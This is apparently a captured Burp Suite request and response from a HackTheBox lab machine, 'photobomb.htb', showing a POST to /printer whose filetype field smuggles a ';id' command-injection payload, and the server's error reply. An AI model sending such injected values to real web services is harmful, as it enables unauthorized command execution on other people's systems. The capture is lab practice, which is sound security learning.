 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=almas-salakhov-VK7TCqcZTlw-unsplash.jpg&filetype=png;id&
dimensions=20x30
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 08 Jun 2024 01:13:42 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 68
6 Connection: close
7 Content-Disposition: attachment;
filename=almas-salakhov-VK7TCqcZTlw-unsplash_20x30.png;id
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
almas-salakhov-VK7TCqcZTlw-unsplash.jpg